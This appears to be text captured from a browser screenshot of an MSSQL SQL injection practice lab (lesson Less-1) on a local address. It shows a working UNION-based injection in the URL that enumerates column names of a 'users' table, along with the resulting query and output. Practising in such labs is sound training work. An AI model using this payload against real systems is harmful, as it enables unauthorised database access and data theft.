 Not secure 192.168.56.4/sqlilabs/less-1.asp?id=-2%27%20union%20select%20top%201%201,(select%20t···
MSSQL SQLi Labs
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
select * from users where id='-2' union select top 1 1,(select top 1 col_name(object_id('users'),2) from sysobjects),3-
- '
Your Login name:username
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=-2' union select top 1 1,(select top 1 col_name(object_id('users'),2) from sysobjects),3--+